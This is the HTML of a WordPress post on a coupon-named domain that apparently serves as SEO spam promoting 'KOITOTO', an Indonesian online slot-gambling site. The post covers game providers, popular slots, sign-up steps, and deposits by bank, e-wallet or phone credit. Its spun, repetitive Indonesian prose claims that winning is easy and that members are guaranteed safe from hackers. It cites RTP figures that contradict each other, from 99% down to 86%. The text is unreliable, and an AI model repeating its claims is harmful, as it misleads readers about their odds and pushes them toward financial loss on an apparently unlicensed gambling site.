var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://verabradleycouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://verabradleycouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://verabradleycouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://verabradleycouponcodenow.com/wp-json/wp/v2/posts/356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verabradleycouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://verabradleycouponcodenow.com/?p=356' />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto-150x150.png" sizes="32x32" />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
<meta name="msapplication-TileImage" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-356 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://verabradleycouponcodenow.com/" rel="home">Verabradleycouponcodenow</a></p>
												<p class="site-description">Rahasia Menang Besar di Judi Slot Gacor</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-10729" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-10735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-356" class="post-356 post type-post status-publish format-standard hentry category-judi-slot">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Bandar Slots: Situs Slots Amat Bisa dipercaya dan Sah di Indonesia Nenei</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Siapa sich yang nggak mengenal dengan bandar slots karena cuman di website ini siapa saja dapat memperoleh keuntungan yang banyak. Sampai di bandar ini juga terdapat beberapa provider dan permainan gacor yang buat siapa saja gampang menang main didalamnya.<br />
Buat Anda yang suka masuk dan main di bandar slots pastinya dapat merasai bagaimana rasanya main di berapa provider dan permainan yang memikat. Oleh karenanya, dengan masuk dan main di web-site ini lantas adalah alternatif yang sangat pas.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<h2>Pahami provider gacor di bandar slots online</h2>
<p>Anda di sini tentunya harus juga tahu kalau bandar ini miliki banyak provider yang sangat menarik. Dengan ada banyaknya provider ini pasti Anda akan simpel mendapat keuntungan yang memikat sebab bisa masuk dan main didalamnya.<br />
Juga seluruh provider yang berada pada banda ini juga digadang benar-benar punyai kegacoran yang sangat luar biasa. Dengan begitu, tidak aneh orang yang masuk didalamnya lantas sangat juga suka serta dapat banyak untung.<br />
Akan tetapi, Anda kenal belum di bandar ini ada provider apa sajakah? Kalau sangatlah suka dengan provider ini pastinya silahkan langsung coba masuk di banda ini dan tonton ada provider apa:</p>
<h2>Bandar slots &#8211; Joker123</h2>
<p>Dengan Anda masuk dan main di bandar ini lantas sudah pasti langsung dapat berjumpa dengan provider Joker123. Untuk Anda yang belum ketahui jika provider ini yaitu provider yang terpopuler yang membentuk games slots online terkenal dan teratas sekarang.</p>
<p>Sampai dapat dijelaskan permainan yang benar-benar terkenal bahkan juga ini benar-benar begitu termasuk simpel pun murah buat Anda dimainkan . Maka, siapa saja tambah lebih ringan memainkan dengan miliki kesempatan bisa keuntungan yang sangat besar.</p>
<h2>Bandar slots &#8211; Playtech</h2>
<p>Di bandar ini juga pastilah Anda miliki kesempatan buat dapat peroleh provider yang sangat menarik yakni Playtech. Untuk Anda yang mau ketahui kalau provider ini adalah satu diantara provider yang benar-benar telah sah serta mempunyai lisensi yang dapat membentuk permainan terbaik.</p>
<p>Saat Anda tentukan untuk masuk di provider ini, pastinya Anda memiliki kesempatan buat dapat memperoleh games slots gacor dengan hadiah besar yang dapat sampai beberapa ratus juta. Di sini Anda dapat permainan dengan RTP tinggi buat dapat mendapat keuntungan yang demikian janjikan.</p>
<h2>Bandar slots &#8211; Habanero</h2>
<p>Di bandar ini juga pasti telah menyiapkan provider habanero yang sangat menggiurkan buat Anda. Karena ada provider habanero ini lantas pastinya sudah memang jamin kesenangan pemain terhitung Anda yang mencoba main didalamnya.<br />
Sampai provider ini juga sudah sukses membentuk beragam ragam games dengan penampilan yang paling berlainan. Dengan bermain di sini tiap-tiap hari, pastinya Anda segera bisa nikmati games slots dengan penampakan yang antik pun menarik.<br />
Ditanggung dengan masuk di provider ini pastinya Anda tak akan jemu untuk nikmati bermacam ragam permainan. Ini semuanya sebab seluruhnya games yang diberi miliki objek yang tidak sama.</p>
<h2>Bandar slots &#8211; Pragmatic Play</h2>
<p>Untuk Anda yang benar-benar mau masuk serta main di bandar ini pastilah tidak boleh terlewat buat masuk di provider pragmatic play. Banyak pemain slots memang seharusnya telah tak asing kembali dengan provider yang gacor satu ini.<br />
Anda di sini juga perlu mengetahui jika provider Pragmatic Play ini yaitu salah satunya provider yang sangat memberi keuntungan. Provider ini lantas juga kerap disebut yaitu provider terutama yang udah sukses membuat banyak permainan yang slots gacor secara gampang Maxwin.</p>
<p>Sehingga bisa dijamin dengan Anda tergabung di provider ini tentunya dapat gampang untuk mendapat games yang amat beri keuntungan. Sampai semuanya permainan yang ada pada provider ini punyai RTP maka dari itu menggapai 99%.</p>
<h2>Bandar slots &#8211; CQ9</h2>
<p>Dengan Anda masuk dan main di bandar slots ini juga terang segera dapat provider yang paling ciamik dan gacor apalagi jika bukan CQ9. Juga dengan Anda masuk di provider ini lantas bisa memperoleh Jekpot yang terbesar.<br />
Setelah itu buat dapat nikmati semuanya games yang ada pada provider ini Anda dapat dengan masuk langsung di Bandar slots saja. Di sini pemain  akan selekasnya berhadap-hadapan dengan permainan menarik umpamanya slots progresif.<br />
Dengan sukses meraih kemenangan game-nya pastinya Anda sebagai pemain juga dapat peroleh keuntungan yang demikian meluap. Apabila memanglah mau memainkan saat ini suda dapat daftar selanjutnya login secara gampang.<br />
Karena itu, pastilah di sini lantas Anda dapat mendapat seluruhnya referensi games slots tergacor dari provider barusan. Anda dapat memutuskan provider ini yang bisa menyiapkan permainan yang memikat menurut versus Anda.</p>
<h2>Permainan terkenal dan gacor di bandar slots</h2>
<p>Dengan Anda masuk dan main di bandar slots sudah pasti Anda lantas bisa pula mendapat permainan yang terkenal di bandar ini. Bukan itu saja, sebab ternyata di sini lantas Anda dapat peroleh main di sebagian games menarik sebagaimana berikut ini:</p>
<h2>Bandar slots &#8211; Aztec Gems</h2>
<p>Buat Anda yang pertama masuk dan main di bandar ini pastinya dapat mendapati permainan yang memikat apalagi jika bukan Aztec gems. Untuk Anda yang benar-benar sangatlah mau nikmati permainan dari provider slots pragmatic play pastinya dapat tentukan provider terpilih ini.</p>
<p>Dengan begitu, disana Anda dapat nikmati games yang paling gacor adalah permainan Aztec Gems. Tipe permainan yang berikut memanglah sampai saat ini udah sukses menjadi satu diantara permainan yang amat saran sebab terbaik dan termashyur untuk dipermainkan waktu ini.</p>
<p>Bagaimana tak? Sebab permainan ini juga mendatangkan nilai RTP yang nilainya tinggi sekali serta dapat membuat taruhannya bisa lebih banyak pecinta. Sampai ini juga lantaran gamenya gampang untuk dimenangi juga untuk yang baru memulai sekali juga.</p>
<h2>Bandar slots &#8211; Gates of Olympus</h2>
<p>Lantas di bandar ini juga pastilah selaku pemain Anda juga memperoleh games yang sangat gacor yakni gates of Olympus. Perlu Anda kenal jika betul-betul permainan Gates of Olympus ini salah satunya alternatif permainan slots Gacor yang terbaik.<br />
Kenapa dapat sesuai itu, tentunya karena permainan ini benar-benar punya nilai RTP sampai menggapai 90%. Buat yang belum ketahui ternyata permainan yang gacor ini lantas masih berawal dari provider pragmatic play yang amat terutama.<br />
Bahkan juga games ini juga juga dapat di katakan bagus sekali pula simple lantaran tiba dengan pola-pola tertentu. Buat dapat meraih kemenangan pasti benar-benar ringan sebab Anda dapat pakai spesifikasi free spin pula auto spin yang didatangkan dalam permainan ini.</p>
<h2>Bandar slots &#8211; Sweet Bonanza</h2>
<p>Dengan masuk serta main di bandar ini lantas pasti punya kesempatan buat bisa memperoleh permainan yang unik dan gacor adalah sweet bonanza. Dengan main di games ini pasti Anda akan terasa suka karena games ini kali miliki obyek permen yang manis.<br />
Juga Anda juga perlu mengetahui kalau untuk permainan yang berikut punyai RTP sampai 86%. Karena itu, pastilah Anda juga bisa pula permainkan gamenya dengan benar-benar gampang dengan memanfaatkan feature yang ada.</p>
<p>Sehingga bisa ditegaskan jika dengan Anda main di bandar ini bakal gampang mengerjakan paduan dengan amat benar serta menang. Dan ingat jika permainan ini juga miliki obyek yang membahagiakan hingga beberapa pemain pastilah tidak pernah berasa suntuk main permainan ini.</p>
<h2>Langkah mendaftar di Bandar slots</h2>
<p>Nyatanya betul-betul ada sangat banyak provider dan games yang memikat disodorkan oleh Bandar slots maka membuat siapa saja berkesan buat dapat masuk dan main didalamnya. Barangkali Anda juga pengin masuk dan main di bandar ini.<br />
Buat Anda yang benar-benar pengin masuk di bandar ini sudah pasti yakni dengan daftar dahulu didalamnya. Tapi, sudah ketahui belum bagaimana caranya daftarnya dan silahkan langsung baca langkah daftarnya berikut di bawah ini:<br />
• Cara yang pertama silahkan langsung datangi saja langsung Bandar slots yang bisa dipercaya di Mobile phone Anda.<br />
• Jika langsung sudah untuk mencari menu daftar serta click menu daftar itu.<br />
• Setelah itu bakal tampil kolom register yang berada pada dalamnya mencakup: e-mail, contact, rekening punya Anda.<br />
• Jangan lupa  buat isi code referal dan itu juga bila benar ada.<br />
• Isi code validasi yang berada pada dalam kolom validasinya.<br />
• Setujui SK hingga Anda langsung bisa masuk di web ini tanpa rintangan apa saja.<br />
• Periksa kembali seluruh kolom registrasi maka tidak ada data yang keliru didalamnya.<br />
• Jika telah mengisinya silahkan buat langsung click menu submit.<br />
• Selesai dan saat ini Anda juga dapat langsung punyai account serta langsung bisa main di Bandar slots.</p>
<p>Keuntungan dan layanan dengan masuk dan main di Bandar slots gacor<br />
Untuk Anda yang masuk dan main di bandar ini sudah pasti betul-betul Anda lantas benar-benar untung. Kenapa? Lantaran di bandar ini lantas ada beberapa berikan keuntungan serta layanan menarik. Lantas apa sich layanannya dan di bawah ini pembicaraannya:</p>
<h2>Bandar slots miliki keamanan terjaga</h2>
<p>Untuk Anda yang masuk di bandar ini pastinya Anda juga dapat main semakin aman serta ini pastinya memanglah sudah terjaga. Bahkan juga banyak yang katakan pun karena Bandar slots sudah ternama karena aman yang terpercaya.<br />
Sehingga buat Anda yang main di bandar ini pastinya tak boleh takut jika secara mendadak seluruhnya data Anda bocor. Bandar slots ini juga sudah berani memikul bila memanglah ada anggota yang bermain akan aman dari hacker serta seluruh data bakal dijaga dengan amat aman.</p>
<h2>Layanan konsumen sepanjang 24 jam di Bandar slots</h2>
<p>Saat Anda masuk serta main di bandar ini juga tentu Anda akan mendapat pelayanan layanan konsumen waktu 24 jam. Sebab di bandar ini selaku Bandar slots terpercaya serta terbaik sediakan customer service selalu online 24 jam.<br />
Karena itu, bandar ini juga akan juga selalu online setiap hari khusus untuk beberapa anggota. Karena itu, tentunya seluruh customer service di bandar ini bakal siap layani pemain dengan sopan  baik terhadap semuanya anggota baru pula anggota lama.<br />
Ada banyak sekali bonus di Bandar slots</p>
<p>Ternyata dengan masuk serta main di bandar ini lantas tentunya bisa mendapati banyak bonus yang sangat luar biasa. Barangkali Anda juga ingin tahu dengan bonus apa yang dikasihkan.<br />
Bonus yang dikasihkan di Bandar slots ini sudah pasti sangat besar. Juga di sini lantas semuanya anggota terang miliki hak memperoleh bonus cashback serta turnover. Dan tentunya semuanya lantas sudah disiapkan oleh Bandar slots ini.</p>
<h2>Deposit yang murah di Bandar slots</h2>
<p>Terang dengan masuk dan main di Bandar slots ini lantas bisa pula memperoleh deposit yang paling murah lebih gampang dari bandar yang lainnya. Bahkan juga Bandar slots pula berikan setidaknya deposit yang paling murah.<br />
Cukup hanya dengan deposit minimum 10K serta sedikitnya withdraw itu yaitu dengan nilai 50K saja. Dengan begitu, pasti Anda lantas dapat juga main seluruhnya games slots yang berada di Bandar slots ini.</p>
<h2>Banyak dukungan permainan memberikan dukungan di Bandar slots</h2>
<p>Waktu Anda masuk dan main di bandar ini juga ternyata benar-benar Anda lantas dapat merasai banyak dukungan bank untuk bisnis. Bandar slots pasti mempersiapkan sangat banyak bank tersohor.<br />
Barangkali Anda juga juga ingin tahu apa bank yang berada pada bandar ini. Dengan masuk di bandar ini Anda dapat memperoleh beberapa bank seperti bank bca, bank bni, bank bri serta bank cimb niaga.</p>
<h2>Sistem bisnis yang komplet di Bandar slots</h2>
<p>Asumsikan juga di Bandar slots siapkan sangat banyak langkah yang paling komplet utamanya buat bisnis deposit. Di Bandar slots ini memberinya deposit dimulai dari pulsa, e-wallet serta pulsa ini pastilah membuat pemain makin rajin main didalamnya.</p>
<h2>FAQ &#8211; Bandar slots</h2>
<p>Benar-benar sangat banyak data yang dapat didapat dengan masuk dan main di Bandar slots. Tetapi masih juga ada beberapa pemain yang belum mengetahui terkait bandar yang satu berikut. Berikut ini ada sekian banyak pertanyaan yang kerap ditanya oleh beberapa pemain:</p>
<h2>Apa di Bandar slots ada account demonstrasi?</h2>
<p>Terang saja jika di bandar ini siapkan account demonstrasi khusus buat banyak pemain pemula yang ingin masuk. Karena ada account demonstrasi ini tentunya Anda sebagai pemain dapat secara mudah main gratis tiada deposit.<br />
Bahkan juga di sini lantas pemain  tidak usah membikin atau register account karena tersedianya account demonstrasi. Dengan begitu, pasti ini dapat digunakan oleh pemain yang cuma ingin mencoba saja.<br />
Berapakah minimum deposit di Bandar slots?<br />
Pastinya untuk sedikitnya deposit di bandar ini sangatlah murah ialah Anda di sini hanya butuh mengeluarkan uang sejumlah 10K saja. Dengan uang semurah itu pastinya dapat secara gampang main buat coba saja.<br />
Apa dapat deposit di Bandar slots dengan pulsa?<br />
Sama hal yang sudah diterangkan barusan di atas jika betul-betul dengan masuk di bandar ini menyiapkan sangat banyak sistem transaksi bisnis satu diantaranya pulsa . Maka, tentunya dapat pakai pulsa buat deposit. Sampai di sini juga dapat juga pakai model lain seperti bank dan e-wallet.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://verabradleycouponcodenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-bisa-dipercaya-dan-sah-di-indonesia-nenei/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T12:56:26+07:00">January 8, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://verabradleycouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-356 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-paling-dapat-dipercaya-serta-sah-di-indonesia-loloda-utara/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Paling Dapat dipercaya serta Sah di Indonesia Loloda Utara</span></a></div><div class="nav-next"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-paling-dipercaya-serta-sah-di-indonesia-batu-hampar/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Amat Paling dipercaya serta Sah di Indonesia Batu Hampar</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://verabradleycouponcodenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2022/12/'>December 2022</a></li>
	<li><a href='https://verabradleycouponcodenow.com/1970/01/'>January 1970</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://verabradleycouponcodenow.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://verabradleycouponcodenow.com/category/judi-tennis/">Judi Tennis</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://verabradleycouponcodenow.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://verabradleycouponcodenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/agen-situs-sepak-bola-1x2-no-1/">Agen Situs Sepak Bola 1X2 No 1: Panduan Terbaik untuk Taruhan Online</a></li>
